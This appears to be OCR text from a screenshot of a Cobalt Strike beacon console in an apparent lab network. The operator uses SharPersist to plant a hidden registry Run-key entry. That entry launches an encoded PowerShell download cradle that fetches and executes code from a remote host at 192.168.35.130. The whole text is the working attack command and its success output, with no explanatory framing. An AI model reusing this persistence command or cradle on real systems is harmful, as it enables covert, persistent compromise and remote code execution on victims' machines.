 Applications Places aggressor-Aggressor Jan 22 11:09
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
Event Log X Listeners X Sites X Beacon 192.168.35.128@7812 X
[01/22 11:06:16] beacon> sleep 0
[01/22 11:06:16] [*] Tasked beacon to become interactive
[01/22 11:07:02] [+] host called home, sent: 16 bytes
[01/22 11:08:58] beacon> execute-assembly /root/Desktop/Tools/SharPersist.exe -t reg -c "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -a "-nop -w hidden -enc
SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMwA1AC4AMQAzADAAOgA4ADAALwBhACcAKQApAA==" -v critical -k hkcurun -m
add
[01/22 11:08:59] [*] Tasked beacon to run .NET program: SharPersist.exe -t reg -c "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -a "-nop -w hidden -enc
SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMwA1AC4AMQAzADAAOgA4ADAALwBhACcAKQApAA==" -v critical -k hkcurun -m
add
[01/22 11:08:59] [+] host called home, sent: 342725 bytes
[01/22 11:09:00] [+] received output:
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
[*] INFO: Command Args: -nop -w hidden -enc
SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMwA1AC4AMQAzADAAOgA4ADAALwBhACcAKQApAA==
[*] INFO: Registry Key: HKCU\Software\Microsoft\Windows\CurrentVersion\Run
[*] INFO: Registry Value: critical
[*] INFO: Option:
[+] SUCCESS: Registry persistence added
[01/22 11:09:18] beacon> exit
[01/22 11:09:18] [*] Tasked beacon to exit
[01/22 11:09:18] [+] host called home, sent: 8 bytes
[01/22 11:09:18] [+] beacon exit.
[DESKTOP-9NMVOS4] - x64 | user1 | 7812 - x64 last:1s
beacon>